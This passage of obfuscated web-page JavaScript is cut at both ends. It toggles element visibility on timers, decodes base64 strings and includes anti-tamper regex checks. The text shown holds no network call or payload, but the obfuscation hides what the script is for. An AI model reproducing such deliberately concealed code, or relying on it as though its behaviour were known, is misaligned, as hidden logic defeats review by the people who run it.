-0x2c7);}return _0x53186e[_0x373086(0x42f,0x36b,0x665,0x336,0x6ba)](_0x47331d,_0x5d7fbe);},'BzMiD':_0x53186e[_0x19dd53(0x30d,0x36b,0x528,0x8b5,0x9a5)],'YZTig':function(_0x16eacd,_0x2df68b){function _0x290809(_0x1b91c6,_0x35e472,_0x45d8af,_0x1c993f,_0x56f593){return _0x19dd53(_0x1b91c6-0x1f2,_0x35e472-0x109,_0x45d8af- -0x18,_0x56f593,_0x56f593-0x3);}return _0x53186e[_0x290809(0x316,-0xe8,0x22f,0x451,0x13f)](_0x16eacd,_0x2df68b);},'tgyrN':_0x53186e[_0x5ab6bc(0xf25,0xdf2,0x88a,0x789,0xb1b)],'Llvid':function(_0x53a445,_0x28e75c){function _0x2a4100(_0x35ad67,_0x18b7e5,_0x1b3b27,_0x41b949,_0x372014){return _0x19dd53(_0x35ad67-0x4d,_0x18b7e5-0x1b0,_0x18b7e5-0x14,_0x372014,_0x372014-0x1ea);}return _0x53186e[_0x2a4100(0x3be,0x143,0x521,0x2cb,0x72)](_0x53a445,_0x28e75c);},'IsdcI':function(_0xab9830){function _0x154cf1(_0x54de56,_0x850b1f,_0xa9934d,_0x21e424,_0x1bd9de){return _0xc9caa0(_0x21e424- -0x3a,_0x850b1f-0x150,_0xa9934d-0x14d,_0x21e424-0x189,_0xa9934d);}return _0x53186e[_0x154cf1(0x62a,0x6bf,0xe5d,0xa2c,0xa27)](_0xab9830);},'oNdmB':function(_0x3abf4,_0x3f94af){function _0x3f5170(_0x28c48f,_0xb79b7e,_0x8b43d5,_0x266f59,_0x11b6de){return _0x19dd53(_0x28c48f-0xef,_0xb79b7e-0x98,_0x11b6de-0x199,_0x266f59,_0x11b6de-0x104);}return _0x53186e[_0x3f5170(0x241,0x613,0x50a,0x603,0x509)](_0x3abf4,_0x3f94af);},'bJVuM':_0x53186e[_0x44cc2a(0x204,0x2d4,0x8bc,0x43c,0x84c)],'KgqiC':_0x53186e[_0x5ab6bc(0x914,0x8fc,0xbe4,0xc27,0x975)],'cPOjk':_0x53186e[_0xc9caa0(0x924,0xb72,0x9d9,0x795,0xa68)],'taeXU':_0x53186e[_0x19dd53(0x81c,0x5f8,0x3bf,0x295,0x75a)],'lppUw':_0x53186e[_0x44cc2a(0x3cd,0x879,0x826,0x805,0xabf)],'gBkgT':_0x53186e[_0xc9caa0(0xaf0,0xa2e,0xcb1,0xd80,0xbae)],'tPXjK':_0x53186e[_0x5ab6bc(0x4fe,-0x29,0x68b,0x14c,0x426)],'BCHVw':function(_0x494ff4,_0x1c2ff3,_0x59b833){function _0xa4b603(_0x3d61e4,_0x287e55,_0x161f80,_0x1e9db1,_0xbde09e){return _0x19dd53(_0x3d61e4-0xbe,_0x287e55-0x5c,_0x287e55-0x146,_0xbde09e,_0xbde09e-0x30);}return _0x53186e[_0xa4b603(-0x41c,-0x36,0x1a,0x88,-0x4b7)](_0x494ff4,_0x1c2ff3,_0x59b833);},'aRXUg':_0x53186e[_0x44cc2a(0x63d,0x504,0xd01,0x8dc,0x97b)],'pbVrG':_0x53186e[_0x19dd53(0x72a,0xacb,0x71e,0xaaf,0x76b)],'OohSk':_0x53186e[_0x5ab6bc(0x7bb,0x2b9,0x745,0x49d,0x3bb)],'ooRBG':function(_0x3c9e11,_0x1f07ac){function _0x2639fd(_0x5b7834,_0x5c9df7,_0x2c2234,_0x1f53e9,_0x5a4f01){return _0xc9caa0(_0x5c9df7- -0x45e,_0x5c9df7-0x1a1,_0x2c2234-0x1c5,_0x1f53e9-0x140,_0x2c2234);}return _0x53186e[_0x2639fd(0x33,0x403,0xdf,0x623,0x29d)](_0x3c9e11,_0x1f07ac);},'aHUnc':_0x53186e[_0x19dd53(0x577,0x4ba,0x10d,0x2cc,0x1b2)],'Aekyu':_0x53186e[_0x19dd53(-0x192,-0x20f,0xe,-0xd4,0x16f)],'ndIWl':function(_0x35ff89,_0x773638){function _0x2f0e2d(_0x15f594,_0x5d7a1c,_0x5506cf,_0x2d52f3,_0x18fd60){return _0x19dd53(_0x15f594-0x90,_0x5d7a1c-0xde,_0x18fd60-0x52f,_0x15f594,_0x18fd60-0xf5);}return _0x53186e[_0x2f0e2d(0xad1,0x9d9,0x42d,0x7f6,0x65e)](_0x35ff89,_0x773638);},'cpAOg':function(_0x23d6ff,_0x4730be){function _0x16e921(_0x256e7e,_0x480c97,_0x60fed5,_0x585873,_0x4503ce){return _0x19dd53(_0x256e7e-0xb3,_0x480c97-0xcd,_0x256e7e-0x534,_0x4503ce,_0x4503ce-0x50);}return _0x53186e[_0x16e921(0xb73,0xb0c,0x9b0,0xe52,0xf48)](_0x23d6ff,_0x4730be);},'Ucads':_0x53186e[_0x5ab6bc(0x52d,0x6d0,0x3f5,0x82e,0x3c9)],'yOmpJ':_0x53186e[_0xc9caa0(0x437,0x4ad,0x4ba,0x767,0x560)],'LTlIi':function(_0x440322,_0x354442,_0x4e60e7){function _0xed8f4a(_0x5be354,_0x294c6f,_0x524549,_0x5c62ad,_0x1d7823){return _0x19dd53(_0x5be354-0x2d,_0x294c6f-0x90,_0x294c6f-0x1da,_0x524549,_0x1d7823-0x1ca);}return _0x53186e[_0xed8f4a(0x1a4,0x61d,0x658,0x21d,0xa36)](_0x440322,_0x354442,_0x4e60e7);},'wsmOG':_0x53186e[_0x47df8e(0x39b,0x4ea,0x56b,0x246,0x48b)],'bogeL':function(_0x9297d5,_0x23c18a){function _0x19f711(_0x2beb2a,_0x384017,_0x29f0fb,_0x30e57c,_0x36f654){return _0xc9caa0(_0x36f654- -0x345,_0x384017-0x1b6,_0x29f0fb-0x171,_0x30e57c-0x1e,_0x2beb2a);}return _0x53186e[_0x19f711(0x1b1,0x7e5,0x739,0x574,0x51c)](_0x9297d5,_0x23c18a);},'XhmMG':_0x53186e[_0x44cc2a(0x782,0x55b,0xbbc,0x942,0x848)],'SiSQL':function(_0x5004f0,_0x5eb337){function _0x122867(_0x32399c,_0x1ac55d,_0x1a2303,_0x3ac1f0,_0x2ce2d4){return _0x44cc2a(_0x1a2303,_0x1ac55d-0x1c2,_0x1a2303-0x1ac,_0x1ac55d-0x1d0,_0x2ce2d4-0x1b7);}return _0x53186e[_0x122867(0x56a,0x696,0x7df,0x5bb,0x6e5)](_0x5004f0,_0x5eb337);},'YyCtd':function(_0x3150e3,_0x59792d){function _0x2d21a2(_0x3ff835,_0x2f3489,_0xae916c,_0x6cc93d,_0x34f639){return _0x44cc2a(_0x34f639,_0x2f3489-0x11e,_0xae916c-0x189,_0xae916c- -0xe7,_0x34f639-0x51);}return _0x53186e[_0x2d21a2(0x46c,0xe1,0x545,0x8a3,0x31b)](_0x3150e3,_0x59792d);},'wJMZk':function(_0x5464ca,_0x271ee9){function _0xf3b564(_0x3672d6,_0x2361e5,_0x38b84b,_0x5dfbd3,_0x186e1a){return _0x47df8e(_0x3672d6-0x91,_0x3672d6- -0x59e,_0x2361e5,_0x5dfbd3-0x12b,_0x186e1a-0x86);}return _0x53186e[_0xf3b564(0x4a4,0x7e9,0x6a1,0x82c,0x411)](_0x5464ca,_0x271ee9);},'TyPZH':_0x53186e[_0x5ab6bc(0xe69,0xded,0xfa2,0x105b,0xc58)],'vUsmO':_0x53186e[_0x19dd53(0x434,0x1ed,0x57c,0x2d5,0x30b)],'vittJ':_0x53186e[_0x44cc2a(0x242,0x392,0x958,0x5c0,0x866)],'aelLZ':_0x53186e[_0xc9caa0(0x575,0x6d7,0x573,0x5ab,0x275)],'Sdauy':_0x53186e[_0x5ab6bc(0x50c,0x64c,0x5de,0x5b0,0x4bf)],'srkhO':_0x53186e[_0xc9caa0(0x72a,0x5dd,0x4ab,0x640,0x9de)],'iUWAn':_0x53186e[_0xc9caa0(0x79b,0x3c0,0xc11,0x44b,0x44b)]};function _0x44cc2a(_0x242f74,_0x139b12,_0x26d462,_0x31575d,_0x17272f){return _0x15c9b6(_0x242f74-0xe6,_0x242f74,_0x31575d-0x3e2,_0x31575d-0x164,_0x17272f-0x67);}function _0x47df8e(_0x26386e,_0xe94d88,_0x1a3c6d,_0x3e3ff4,_0x40d023){return _0x15c9b6(_0x26386e-0xc5,_0x1a3c6d,_0xe94d88-0x383,_0x3e3ff4-0x82,_0x40d023-0x2f);}if(_0x53186e[_0x44cc2a(0xbbd,0x903,0x545,0x94b,0x6f7)](_0x53186e[_0xc9caa0(0x52b,0x611,0x2ae,0xf3,0x595)],_0x53186e[_0x19dd53(0x53c,0x396,0x6bc,0x59e,0x572)])){_0x19986e++;let _0x4f7b61=document[_0x19dd53(0x7b,0x713,0x416,0x603,0x1ac)+_0x5ab6bc(0x92b,0x2dd,0x336,0x177,0x583)+_0x5ab6bc(0xce3,0x638,0xebd,0x750,0xa81)](_0x53186e[_0x5ab6bc(0x644,0x4ff,0x1d6,0x35c,0x426)]);_0x4f7b61[_0x5ab6bc(0x82b,0xa64,0x719,0x8ce,0xa28)][_0x44cc2a(0xedb,0x7a2,0x846,0xbbd,0x952)+'ay']=_0x53186e[_0x47df8e(0x7df,0x85d,0x797,0x874,0x610)],document[_0x47df8e(0x98d,0x8b4,0x745,0xcfb,0xaf5)+_0x44cc2a(0x158,0x51f,0x985,0x594,0x59b)+_0xc9caa0(0x96e,0xceb,0xc44,0xd3c,0xd49)](_0x53186e[_0x47df8e(0xb91,0x9e9,0x69a,0x95c,0xe11)])[_0x5ab6bc(0x695,0xe81,0x5e9,0x802,0xa28)][_0x47df8e(0xcf0,0xb5e,0xd84,0xb03,0x99e)+'ay']=_0x53186e[_0x19dd53(0x64a,0x462,0x308,0x786,0x1b3)],_0x53186e[_0x44cc2a(0x772,0xf35,0x8d5,0xb3c,0xb43)](_0x19986e,_0x3fac31)?_0x53186e[_0x5ab6bc(0x58b,0x3cf,0x321,0x63b,0x370)](setTimeout,function(){function _0x2eb811(_0x32b2d5,_0x3b9be7,_0x39244e,_0x1d4698,_0x33caa5){return _0x47df8e(_0x32b2d5-0xfa,_0x3b9be7- -0x401,_0x39244e,_0x1d4698-0x26,_0x33caa5-0x35);}function _0x220cb8(_0x4c5d0a,_0x251cb5,_0x3f9a67,_0x3307cf,_0x125706){return _0x47df8e(_0x4c5d0a-0xe5,_0x4c5d0a-0xa6,_0x3f9a67,_0x3307cf-0xa3,_0x125706-0x17e);}function _0x34c4b6(_0x55c9e6,_0x42a99c,_0x5a0695,_0x496a83,_0x1b9e9f){return _0x19dd53(_0x55c9e6-0x1b5,_0x42a99c-0x8c,_0x42a99c-0x12,_0x496a83,_0x1b9e9f-0xbc);}function _0xe3d780(_0x214bcb,_0x19f584,_0x3b8843,_0x2bb21c,_0x5d897a){return _0xc9caa0(_0x2bb21c- -0x323,_0x19f584-0x68,_0x3b8843-0xcc,_0x2bb21c-0xd7,_0x3b8843);}function _0x2dcadb(_0x1ff2e2,_0x4374d3,_0x216e74,_0x5cad43,_0x57ec60){return _0x19dd53(_0x1ff2e2-0x1c9,_0x4374d3-0x110,_0x5cad43-0x103,_0x216e74,_0x57ec60-0x1f0);}if(_0x426d55[_0x220cb8(0x5df,0xa43,0x909,0x6ff,0x44f)](_0x426d55[_0x2eb811(0xd9,0x304,0x3e5,0x2e8,0x1e6)],_0x426d55[_0x2eb811(0x47b,0x252,0x14a,0x24f,0x1e3)]))document[_0x220cb8(0x95a,0x9d3,0x755,0xd10,0x938)+_0xe3d780(-0x1ec,0x264,-0x1b6,0x14d,0x3e7)+_0x34c4b6(0x53d,0x5a7,0x867,0x2c2,0x30f)](_0x426d55[_0xe3d780(0x700,0x99c,0x907,0x78b,0x36a)])[_0x2eb811(0x27f,0x5d9,0xa03,0x7f2,0x40b)][_0x34c4b6(0x58d,0x6d2,0x723,0xa51,0x32f)+'ay']=_0x426d55[_0x34c4b6(0x86,-0x32,-0x59,0x123,-0x21d)],_0x4f7b61[_0x34c4b6(0x39e,0x54e,0x358,0x2fa,0x871)][_0x220cb8(0xc04,0xa15,0xd44,0xc83,0xf6c)+'ay']=_0x426d55[_0x2eb811(0x9df,0x7c5,0xc11,0x358,0x9bc)],_0x4f7b61[_0x220cb8(0x66a,0x743,0x2f8,0x894,0xaa1)+'ed']=!(-0x70e+-0x1185+-0x2*-0xc4a),_0x4f7b61[_0x34c4b6(0x8e5,0x6aa,0x236,0x415,0x479)+_0xe3d780(0x65d,0xb37,0x7a7,0x810,0xbb5)][_0x2dcadb(0x517,0xf9,0x58e,0x1cd,0x645)](_0x426d55[_0x2eb811(-0x139,-0x8a,0x0,-0x419,0x1a)]);else{const _0xa12d06=new _0x2a94a1(LqGTbg[_0xe3d780(-0x84,-0x1cd,-0xa1,0x1b2,0x46a)]),_0x4de601=new _0x4db885(LqGTbg[_0x220cb8(0x514,0x925,0x27c,0x530,0x931)],'i'),_0x5ac54f=LqGTbg[_0xe3d780(0x3af,0x3c3,0x88f,0x733,0x9db)](_0x557650,LqGTbg[_0xe3d780(0x113,0x8e2,0x64,0x4e0,0x552)]);!_0xa12d06[_0x2eb811(0x847,0x5ef,0x385,0x614,0x899)](LqGTbg[_0x2eb811(-0xdd,0x2d3,0x72a,0x652,0x565)](_0x5ac54f,LqGTbg[_0x220cb8(0xb58,0xc0a,0x734,0xed8,0xd66)]))||!_0x4de601[_0x2dcadb(0x6fa,0x616,0x96b,0x655,0x455)](LqGTbg[_0x2eb811(0x267,0x546,0x71b,0x56f,0xeb)](_0x5ac54f,LqGTbg[_0xe3d780(0x3f6,-0x38a,0x247,-0x14,-0x34e)]))?LqGTbg[_0x34c4b6(0x7fc,0x4d7,0x6ce,0x3e4,0x133)](_0x5ac54f,'0'):LqGTbg[_0x34c4b6(0x6b1,0x30a,0x7c,0x3fb,0x163)](_0x2d2c27);}},-0x1df3+0x1bfa+-0x72b*-0x3):_0x53186e[_0x44cc2a(0x5c2,0x53c,0xc15,0x8d8,0x8b2)](_0x19986e,_0x3fac31)&&_0x53186e[_0x5ab6bc(0x5c1,0x5a7,0x8a5,0x62e,0x92f)](setTimeout,function(){function _0x4ccb38(_0x44b3ec,_0x122061,_0x4f955d,_0x2eb368,_0x517cf7){return _0xc9caa0(_0x2eb368-0x294,_0x122061-0x8c,_0x4f955d-0xfb,_0x2eb368-0x18,_0x44b3ec);}function _0x33b4f2(_0x5841a2,_0x4d3f48,_0x449b45,_0x5f9b86,_0x55a685){return _0xc9caa0(_0x5841a2- -0x2ec,_0x4d3f48-0x120,_0x449b45-0x1c9,_0x5f9b86-0x6c,_0x5f9b86);}function _0x353b51(_0x4d6171,_0x1522eb,_0x51209a,_0x19f601,_0x5007b4){return _0x44cc2a(_0x1522eb,_0x1522eb-0x19f,_0x51209a-0x40,_0x19f601- -0x591,_0x5007b4-0x1af);}function _0xd2b167(_0x170b7b,_0x54d5e9,_0x310629,_0x2c4d17,_0x3899a4){return _0x44cc2a(_0x170b7b,_0x54d5e9-0x11e,_0x310629-0x139,_0x2c4d17-0x87,_0x3899a4-0x14c);}function _0x3adaa4(_0x21f93c,_0x357e02,_0x186ad8,_0x13c8e6,_0x59a29a){return _0x5ab6bc(_0x21f93c-0x160,_0x357e02-0x15f,_0x13c8e6,_0x13c8e6-0x32,_0x21f93c- -0x56f);}const _0x2704b9={'jtzFh':function(_0x5c360c,_0x25aad8){function _0x24464f(_0x25c2c9,_0x342a46,_0x19ed69,_0x139911,_0x449682){return _0x10cd(_0x342a46- -0x32d,_0x19ed69);}return _0x426d55[_0x24464f(0x805,0x3cc,0x462,0x2b0,0x65f)](_0x5c360c,_0x25aad8);},'iPArL':function(_0x454c13,_0x5d9180){function _0x5840a3(_0x569857,_0x2af6fe,_0x296596,_0x3c516d,_0x4c5753){return _0x10cd(_0x4c5753-0xe6,_0x3c516d);}return _0x426d55[_0x5840a3(-0xf,0x142,-0xb9,0x339,0x36f)](_0x454c13,_0x5d9180);},'RCWrh':function(_0x4d562e,_0x6bdf0c){function _0x584bcf(_0x310f1a,_0x3fea05,_0x4468a2,_0x40a604,_0x40a9b3){return _0x10cd(_0x40a604- -0xee,_0x310f1a);}return _0x426d55[_0x584bcf(0x94c,0x70f,0x87c,0x969,0xbcb)](_0x4d562e,_0x6bdf0c);},'FulGJ':_0x426d55[_0x4ccb38(0xaa0,0x84e,0x939,0xa93,0xbe7)],'hlOcG':_0x426d55[_0x4ccb38(0x96d,0xb21,0xa1c,0x7df,0x73e)],'zwutV':_0x426d55[_0x353b51(-0xbc,0x2d9,-0x4b,0x30b,-0x90)],'tmncy':function(_0x52d786,_0x131ebb,_0xa6bef6){function _0x1024ab(_0x482eb6,_0x4f54d2,_0x3a5374,_0x4b26a5,_0x4fda5d){return _0x3adaa4(_0x3a5374-0x238,_0x4f54d2-0x142,_0x3a5374-0x144,_0x4fda5d,_0x4fda5d-0x11e);}return _0x426d55[_0x1024ab(0x12,0x710,0x47c,0x26c,0x4c9)](_0x52d786,_0x131ebb,_0xa6bef6);}};if(_0x426d55[_0x353b51(0x3e7,0xf6,-0x1d6,0x94,-0x1eb)](_0x426d55[_0x4ccb38(0x767,0x4d3,0x3dc,0x735,0xba3)],_0x426d55[_0x33b4f2(0x850,0x3ec,0xae2,0x7e4,0xb0e)])){let _0x1a7e19=function(_0x4548b6){function _0x4c61dd(_0x9a5f08,_0x179cc7,_0x1b8803,_0x27d9d9,_0x56399b){return _0x33b4f2(_0x179cc7- -0x185,_0x179cc7-0x169,_0x1b8803-0x23,_0x27d9d9,_0x56399b-0x1ca);}function _0x2366ad(_0x18d001,_0x3fe6bf,_0x34d0d7,_0x2a907c,_0x583b98){return _0x3adaa4(_0x583b98- -0x49,_0x3fe6bf-0x192,_0x34d0d7-0x141,_0x18d001,_0x583b98-0x1a2);}function _0x1013d2(_0x3d749c,_0x4167e3,_0x50a1ce,_0x4dfdef,_0xb2c696){return _0x33b4f2(_0x4dfdef-0x24,_0x4167e3-0x1b6,_0x50a1ce-0x193,_0x4167e3,_0xb2c696-0x1d6);}const _0x2bcb16={'IKhaF':_0x426d55[_0x8a50a6(0x9c1,0x80d,0x772,0x495,0x434)],'NOBsI':_0x426d55[_0x8a50a6(-0x44,-0x46,0x59,0x77,0x38)],'yytRn':_0x426d55[_0x8a50a6(0x126,0x1bd,-0x6b,0x3e3,0x350)],'RhvhH':_0x426d55[_0x45e9e1(0x670,0x99a,0x77c,0x248,0x80e)],'HXqEn':function(_0x29084c,_0x2d6f77,_0x2fcd63){function _0x5aedec(_0x24f97a,_0x5aaa99,_0x587f18,_0x1dad15,_0x268803){return _0x2366ad(_0x1dad15,_0x5aaa99-0x17c,_0x587f18-0x8c,_0x1dad15-0x194,_0x5aaa99-0x6ac);}return _0x426d55[_0x5aedec(0x9eb,0x74f,0x858,0xa31,0x510)](_0x29084c,_0x2d6f77,_0x2fcd63);},'hePtN':_0x426d55[_0x1013d2(0x7ce,0x32f,0x2ff,0x4cd,0x302)],'rmEXL':_0x426d55[_0x1013d2(-0x2,0x518,-0x187,0x9e,-0x2d8)],'hxKfE':function(_0x23d141,_0x4652ee,_0x3956f0){function _0xb6368e(_0x311cc0,_0x265154,_0x337e1b,_0x3f044e,_0x109ddd){return _0x4c61dd(_0x311cc0-0x10b,_0x265154-0x12e,_0x337e1b-0x11f,_0x109ddd,_0x109ddd-0x1b0);}return _0x426d55[_0xb6368e(0x2e,0x205,0x5bc,0x37f,0x258)](_0x23d141,_0x4652ee,_0x3956f0);},'StKqO':_0x426d55[_0x1013d2(0x72e,0x75b,0x5b8,0x3aa,0x5bf)]};function _0x45e9e1(_0xf00ba4,_0x23e0ca,_0x1a5db5,_0x359d54,_0x4e79ee){return _0x33b4f2(_0xf00ba4- -0x1a5,_0x23e0ca-0xa8,_0x1a5db5-0x71,_0x359d54,_0x4e79ee-0x38);}function _0x8a50a6(_0x57c00d,_0x41cb38,_0x4c03d1,_0x396cc9,_0x1139b4){return _0xd2b167(_0x41cb38,_0x41cb38-0x9d,_0x4c03d1-0x1cf,_0x4c03d1- -0x4e7,_0x1139b4-0x1dc);}if(_0x426d55[_0x8a50a6(0x46,0x2f2,0xd7,0x32a,0x4eb)](_0x426d55[_0x45e9e1(0x320,0x27e,0x6ea,0x31d,0x3e3)],_0x426d55[_0x2366ad(0x671,0x9df,0x32c,0x413,0x58f)])){_0x4548b6=_0x426d55[_0x2366ad(0x685,0x4d5,0x224,0xbf,0x31f)](atob,_0x4548b6);let _0x1b3040=new Uint8Array(_0x4548b6[_0x1013d2(0x7b,0x331,-0x1a7,0x163,0x5a8)+'h']);for(let _0x1c3c92=0x1156+0x11c2+0x2*-0x118c;_0x426d55[_0x1013d2(0x619,0x8b4,0x543,0x5f7,0x4a4)](_0x1c3c92,_0x4548b6[_0x1013d2(0x4f4,0x4dd,-0x30f,0x163,0x43e)+'h']);_0x1c3c92++)_0x1b3040[_0x1c3c92]=_0x4548b6[_0x1013d2(0x418,-0x286,0x235,0x1c3,0x440)+_0x2366ad(0x501,0x88a,0x91d,0x921,0x4de)](_0x1c3c92);return new TextDecoder(_0x426d55[_0x2366ad(0x2e,0x575,-0xd4,-0x75,0x2ab)])[_0x45e9e1(0x599,0x7d2,0x4a9,0x3d6,0x697)+'e'](_0x1b3040);}else _0xef0b08[_0x45e9e1(0x35e,0x370,0x4fb,0x59a,0x46e)+_0x1013d2(0x43b,0x5e0,0x210,0x1a8,0x4ff)+_0x2366ad(0x6c9,0x32d,0x10e,0x74b,0x4c9)](_0x2bcb16[_0x45e9e1(0x417,0x1e0,0x51f,0x3f5,0x630)])[_0x4c61dd(0x383,0x4a4,0x4ff,0x789,0x91c)][_0x2366ad(0x483,0x1d0,0x284,0x462,0x5f4)+'ay']=_0x2bcb16[_0x45e9e1(0x512,0x95c,0x3af,0x147,0x1cb)],_0x2bcb16[_0x45e9e1(-0x1e1,-0x3a1,0x117,-0x17d,0x8b)](_0xbc2aa,function(){const _0x46c00a={'BiOZY':_0x2bcb16[_0x43f4da(0xa32,0x7e8,0x7c4,0xa71,0x3c6)],'JXiNn':_0x2bcb16[_0x43f4da(0x568,0x741,0x578,0x2e8,0x57a)],'rCAdD':_0x2bcb16[_0x43f4da(0x595,0x3ae,0x363,0x560,0x690)],'uIYJD':_0x2bcb16[_0x43f4da(-0x1a9,0x29c,0x379,0x65c,0x21e)],'PVwza':function(_0x388ffc,_0x9559d,_0x133009){function _0x5d7574(_0x4d2086,_0x537495,_0x304c44,_0x5ca9d3,_0x2920d2){return _0x3dfaab(_0x304c44- -0x61d,_0x537495-0x1,_0x304c44-0x1c8,_0x5ca9d3,_0x2920d2-0xb9);}return _0x2bcb16[_0x5d7574(-0x3d6,-0x341,-0x1e4,-0x12e,0x1b9)](_0x388ffc,_0x9559d,_0x133009);}};function _0x43f4da(_0x5ea040,_0x5dc16f,_0x50a339,_0x599d4e,_0x529ca3){return _0x45e9e1(_0x5dc16f-0x22f,_0x5dc16f-0x63,_0x50a339-0xa2,_0x599d4e,_0x529ca3-0x32);}_0x1b175b[_0x1f5631(0x3f5,0x86d,0x500,0x837,0xa17)+_0x43f4da(0x446,0x20e,-0x1e5,0x5a8,0x5a7)+_0x43f4da(0x3c0,0x70c,0x2f7,0x9bf,0x7d6)](_0x2bcb16[_0x3dfaab(0x788,0x4df,0x74b,0x6fd,0x82c)])[_0x1f5631(0x973,0xb15,0x6d7,0x95d,0xd16)][_0x1e7e67(0xbff,0xb02,0xbe0,0xbd7,0x830)+'ay']=_0x2bcb16[_0x43f4da(0x743,0x5d4,0x9c0,0x3df,0x518)];function _0x1e7e67(_0x17b721,_0xe7be0,_0x2733e6,_0x4a2e59,_0x182630){return _0x1013d2(_0x17b721-0x135,_0x4a2e59,_0x2733e6-0x118,_0x182630-0x5f,_0x182630-0xd9);}function _0x1f5631(_0x2b9602,_0x2f85b2,_0x2539aa,_0xa80cc5,_0x437df2){return _0x1013d2(_0x2b9602-0x18c,_0x2b9602,_0x2539aa-0xfc,_0xa80cc5-0x310,_0x437df2-0x1e3);}function _0x3dfaab(_0x23799e,_0x158538,_0x2970e4,_0x5c956d,_0x97071c){return _0x45e9e1(_0x23799e-0x61a,_0x158538-0x18d,_0x2970e4-0x14,_0x5c956d,_0x97071c-0x13c);}function _0x10e744(_0x17470a,_0x4d1087,_0x46d0b5,_0x281eb4,_0x3617ad){return _0x2366ad(_0x4d1087,_0x4d1087-0x173,_0x46d0b5-0x3c,_0x281eb4-0x142,_0x46d0b5-0x2f5);}_0x2bcb16[_0x10e744(0x97e,0x40b,0x783,0x83e,0x402)](_0x32fa16,function(){const _0x1c96ff={};function _0x5bbb6a(_0x5da8c5,_0x3ed595,_0x4ec3b3,_0x1a01bc,_0x51fcc5){return _0x3dfaab(_0x4ec3b3- -0x15b,_0x3ed595-0xb,_0x4ec3b3-0x111,_0x5da8c5,_0x51fcc5-0x178);}_0x1c96ff[_0xf5a90a(0xc15,0xdaf,0xf97,0xb56,0xcde)]=_0x46c00a[_0x5bbb6a(0x5bf,0x769,0x716,0x9b0,0x441)],_0x1c96ff[_0x5bbb6a(0xa0e,0x6a2,0x8d5,0x5d4,0x8c3)]=_0x46c00a[_0x5bbb6a(0x73c,0xeec,0xafa,0xaa0,0x87f)];function _0x182f61(_0x35de11,_0x16575b,_0x4138ee,_0xc72b18,_0x477998){return _0x3dfaab(_0xc72b18- -0x338,_0x16575b-0x83,_0x4138ee-0x1df,_0x4138ee,_0x477998-0x164);}_0x1c96ff[_0xfbc745(0x97,0x30c,-0x9c,0x1a6,-0x8e)]=_0x46c00a[_0x54e4a3(0x6dd,0x703,0x8b2,0xadb,0x8c0)],_0x1c96ff[_0x54e4a3(0x14c,0x5b1,0x2a3,-0x2fc,0x595)]=_0x46c00a[_0x182f61(0x4fe,0x736,0x88c,0x8bc,0xc04)];function _0x54e4a3(_0x4b4ba5,_0xad79b,_0x983718,_0x5b9fff,_0x2173b9){return _0x10e744(_0x4b4ba5-0xf6,_0x2173b9,_0x4b4ba5-0x5,_0x5b9fff-0xfa,_0x2173b9-0x120);}const _0x3806ea=_0x1c96ff;function _0xfbc745(_0x3b00f2,_0x2f47d3,_0x42282e,_0xa5a4d2,_0xca91d9){return _0x3dfaab(_0x2f47d3- -0x18b,_0x2f47d3-0x11,_0x42282e-0x6b,_0xca91d9,_0xca91d9-0x5c);}function _0xf5a90a(_0x15501b,_0x41a43a,_0x330bc0,_0x426874,_0x5ed700){return _0x10e744(_0x15501b-0x13b,_0x330bc0,_0x15501b-0x298,_0x426874-0x1c9,_0x5ed700-0xd1);}_0x2a866b[_0x54e4a3(0x644,0x2e4,0xac4,0x4e7,0x823)+_0x5bbb6a(0x44c,0x817,0x49e,0x8c3,0x496)+_0xf5a90a(0xa56,0x608,0x616,0x820,0x8c4)](_0x46c00a[_0x182f61(0x22b,0x921,0x414,0x539,0x343)])[_0x5bbb6a(0x751,0x9a0,0x943,0x4c4,0x627)][_0xfbc745(0xdd8,0xa97,0xae5,0xb88,0xcc1)+'ay']=_0x46c00a[_0x54e4a3(0x8c0,0x456,0x677,0x6cd,0x9a6)],_0x46c00a[_0x5bbb6a(0x812,0x6d4,0x4c3,0x627,0x6e)](_0x254e1e,function(){_0x319763[_0x39ccf6(0x435,0xb2e,0x87c,0xc44,0x5f4)+_0x39ccf6(0x55b,0x7e7,0x4fd,0x471,0x143)+_0x1c164a(0x7ce,0x5bf,0xc3d,0x386,0x665)](_0x3806ea[_0x1c164a(0x98d,0xb1a,0x659,0x645,0x89d)])[_0x1c164a(0x775,0x57d,0x5a7,0x66f,0xb2e)][_0x18e214(0xd38,0xa45,0x8b2,0xc77,0xbfc)+'ay']=_0x3806ea[_0x1f23a3(0x631,0x979,0xdb8,0xce3,0x713)];let _0x1ede91=_0x2e5bcf[_0x29133e(0x16f,0x5e2,0x31a,0x50c,0x7ca)+_0x1f23a3(0x1bd,0x542,0x260,0x219,0x8e3)+_0x1f23a3(0x77b,0xa40,0x95b,0x962,0x92e)](_0x3806ea[_0x1f23a3(0xa3,0x3e0,0x4ce,0x14,0x3ef)]);function _0x18e214(_0x4cf62f,_0x24600a,_0x26a444,_0x3e5c49,_0x2d20b0){return _0xfbc745(_0x4cf62f-0x1f,_0x24600a- -0x52,_0x26a444-0xbf,_0x3e5c49-0x88,_0x3e5c49);}function _0x29133e(_0x2e6a57,_0x44bea4,_0x2fb10c,_0x22ce0b,_0x14c01f){return _0x182f61(_0x2e6a57-0xaa,_0x44bea4-0xbf,_0x14c01f,_0x22ce0b- -0x134,_0x14c01f-0x179);}function _0x1f23a3(_0x301b75,_0x5edd43,_0xa97c3a,_0x5e99f2,_0x350027){return _0xf5a90a(_0x5edd43- -0x16,_0x5edd43-0x1b0,_0xa97c3a,_0x5e99f2-0xc2,_0x350027-0x30);}_0x1ede91[_0x1f23a3(0x923,0x9e7,0xb09,0xce3,0x5dc)][_0x29133e(0x503,0x66b,0xa3c,0x7b6,0x7b0)+'ay']=_0x3806ea[_0x1f23a3(0x77f,0x3c9,0x30d,0x2ce,0x1f2)];function _0x1c164a(_0x58bfe3,_0x47c729,_0x4676bc,_0x2768eb,_0xba65df){return _0xfbc745(_0x58bfe3-0xe5,_0x58bfe3- -0x19e,_0x4676bc-0x7e,_0x2768eb-0x72,_0xba65df);}function _0x39ccf6(_0x34083c,_0x2e703c,_0x1abbdf,_0x367035,_0xbdfcc2){return 